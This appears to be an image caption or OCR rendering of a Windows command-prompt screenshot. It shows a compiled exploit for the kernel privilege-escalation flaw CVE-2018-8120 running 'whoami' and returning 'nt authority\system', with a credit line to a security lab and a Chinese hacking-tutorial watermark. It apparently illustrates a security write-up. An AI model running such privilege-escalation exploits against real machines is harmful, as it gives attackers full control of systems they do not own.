 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\CVE-2018-8120\CVE-2018-8120\x64\Release>CVE-2018-
8120.exe "whoami"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 1312!
nt authority\system
C:\Users\Administrator\Desktop\CVE-2018-8120\CVE-2018-8120\x64\Release>_
HACK学习呀